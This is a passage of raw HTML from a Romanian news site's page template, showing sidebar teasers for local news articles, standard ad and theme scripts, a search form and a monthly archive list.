            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg" srcset="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg 180w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-80x60.jpeg 80w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-100x75.jpeg 100w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia">Ucigașul Cosmin Zuleam a fost arestat în Indonezia</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:56:14+00:00" >11:56, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    În urma cooperării polițienești internaționale, între Poliția Română și autoritățile din Indonezia și a sprijinului partenerilor interni și externi, un bărbat, de 33 de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_15_696d4c080c46e_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_16_696d4c080c5ab_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_696d4c080c5ab" ><script>var block_td_uid_16_696d4c080c5ab = new tdBlock();
block_td_uid_16_696d4c080c5ab.id = "td_uid_16_696d4c080c5ab";
block_td_uid_16_696d4c080c5ab.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_696d4c080c5ab_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_696d4c080c5ab_rand","tdc_css_class_style":"td_uid_16_696d4c080c5ab_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_696d4c080c5ab.td_column_number = "1";
block_td_uid_16_696d4c080c5ab.block_type = "td_block_11";
block_td_uid_16_696d4c080c5ab.post_count = "1";
block_td_uid_16_696d4c080c5ab.found_posts = "1";
block_td_uid_16_696d4c080c5ab.header_color = "#";
block_td_uid_16_696d4c080c5ab.ajax_pagination_infinite_stop = "";
block_td_uid_16_696d4c080c5ab.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_16_696d4c080c5ab);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_16_696d4c080c5ab class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_17_696d4c080fbe6_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#2655434554435247544f475266455354434852534a084f484049"><span class="__cf_email__" data-cfemail="c1b2a4a2b3a4b5a0b3a8a0b581a2b4b3a4afb5b4adefa8afa7ae">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#1665737564736277647f776256756364737862637a387f787079"><span class="__cf_email__" data-cfemail="84f7e1e7f6e1f0e5f6ede5f0c4e7f1f6e1eaf0f1e8aaedeae2eb">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_19_696d4c08100ac_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_696d4c08100ac" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_19_696d4c08100ac = new tdBlock();
block_td_uid_19_696d4c08100ac.id = "td_uid_19_696d4c08100ac";
block_td_uid_19_696d4c08100ac.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_19_696d4c08100ac_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_696d4c08100ac_rand","tdc_css_class_style":"td_uid_19_696d4c08100ac_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_696d4c08100ac.td_column_number = "1";
block_td_uid_19_696d4c08100ac.block_type = "td_block_7";
block_td_uid_19_696d4c08100ac.post_count = "3";
block_td_uid_19_696d4c08100ac.found_posts = "14";
block_td_uid_19_696d4c08100ac.header_color = "#";
block_td_uid_19_696d4c08100ac.ajax_pagination_infinite_stop = "";
block_td_uid_19_696d4c08100ac.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_19_696d4c08100ac);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_19_696d4c08100ac class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților">Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T20:02:16+00:00" >20:02, 13 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png" srcset="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-238x178.png 238w" sizes="(max-width: 100px) 100vw, 100px" alt="afgan" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital">Cât mai e șpaga la manager pentru angajarea pe diverse posturi...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:24:59+00:00" >12:24, 14 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(30)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
